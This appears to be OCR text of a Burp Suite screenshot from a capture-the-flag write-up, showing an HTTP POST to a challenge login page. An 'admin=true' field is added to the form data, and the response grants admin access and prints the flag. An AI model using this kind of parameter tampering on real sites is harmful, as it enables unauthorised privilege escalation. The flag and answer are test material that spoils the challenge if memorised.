 Request
Pretty Raw Hex \n
1 POST /conundrum/ HTTP/1.1
2 Host: challs.aupctf.live
3 Cookie: csrftoken=dPB331lk5LRqQswTpfh0CG9Vn86LqA7S
4 Content-Length: 135
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://challs.aupctf.live
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://challs.aupctf.live/conundrum/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
1 Connection: close
2
3 csrfmiddlewaretoken=
&username=starlord69&password=1A8$5k7!eR&admin=true
Response
Pretty Raw Hex Render \n
Congrats! Mighty Admin
Access granted! The realm of admin privileges is
now yours. Here is your flag:
aupCTF{V1ct0ri0usChall3ng3r!}
Logout